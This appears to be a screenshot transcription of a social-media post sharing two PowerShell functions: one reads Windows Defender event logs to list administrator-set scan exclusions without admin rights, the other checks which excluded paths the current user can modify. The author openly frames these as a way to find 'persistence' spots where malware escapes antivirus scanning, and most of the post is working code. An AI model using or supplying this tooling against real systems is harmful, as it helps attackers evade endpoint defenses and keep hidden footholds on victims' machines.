 I am Jakoby
@I_Am_Jakoby
JAKOBY
In windows you can make exclusion paths defender never looks at, but
you have to be an admin
you DON'T have to be an admin to take a little sneak peak at what files/
paths/extensions/process' that they themselves added as exclusions
you can still use if you know where to look
and a bonus second function to tell you which of those paths etc you
have write/mod privileges to
finding one of these would be a persistence lottery ticket
function Get-DefenderExclusions {
param (
[string]$LogName = "Microsoft-Windows-Windows Defender/Operational",
[int]$EventID = 5007
)
# Get all event logs with the specified Event ID
$events = Get-WinEvent -LogName $LogName | Where-Object { $_.Id -eq $EventID }
# Filter events that contain the word "Exclusions"
$exclusionEvents = $events | Where-Object { $_.Message -match "Exclusions" }
# Define the regex pattern to match exclusion paths, extensions, and processes
$patternPaths = "HKLM\\SOFTWARE\\Microsoft\\Windows Defender\\Exclusions\\Paths\\[^\s]+"
$patternExtensions = "HKLM\\SOFTWARE\\Microsoft\\Windows Defender\\Exclusions\\Extensions\\[^\s]+"
$patternProcesses = "HKLM\\SOFTWARE\\Microsoft\\Windows Defender\\Exclusions\\Processes\\[^\s]+"
# Extract and print all types of exclusions from the message
$exclusionEvents | ForEach-Object {
$message = $_.Message
# Check and extract Path exclusions
if ($message -match $patternPaths) {
[PSCustomObject]@{
TimeCreated = $_.TimeCreated
ExclusionType = 'Path'
ExclusionDetail = $matches[0]
}
}
# Check and extract Extension exclusions
if ($message -match $patternExtensions) {
[PSCustomObject]@{
TimeCreated = $_.TimeCreated
ExclusionType = 'Extension'
ExclusionDetail = $matches[0]
}
}
# Check and extract Process exclusions
if ($message -match $patternProcesses) {
[PSCustomObject]@{
TimeCreated = $_.TimeCreated
ExclusionType = 'Process'
ExclusionDetail = $matches[0]
}
}
}
}
function Test-UserPermissions {
param (
[Parameter(Mandatory)]
[PSCustomObject]$Exclusions
)
$results = @()
foreach ($exclusion in $Exclusions) {
if ($exclusion.ExclusionType -eq 'Path') {
$path = $exclusion.ExclusionDetail -replace 'HKLM\\SOFTWARE\\Microsoft\\Windows
Defender\\Exclusions\\Paths\\', ''
try {
# Get the parent directory
$item = Get-Item -Path $path -ErrorAction Stop
$parentDirectory = $item.DirectoryName
$fileName = $item.Name
# Test permissions
$acl = Get-Acl -Path $parentDirectory
$user = [System.Security.Principal.WindowsIdentity]::GetCurrent().Name
$hasPermission = $false
foreach ($access in $acl.Access) {
if ($access.IdentityReference -eq $user -and $access.FileSystemRights -match
"Modify|FullControl") {
$hasPermission = $true
break
}
}
$result = [PSCustomObject]@{
FileName = $fileName
HasPermission = $hasPermission
}
$results += $result
} catch {
$result = [PSCustomObject]@{
FileName = $path
HasPermission = $false
Error = $_.Exception.Message
}
$results += $result
}
}
}
return $results
}
10:12 PM · Jun 3, 2024 · 41.2K Views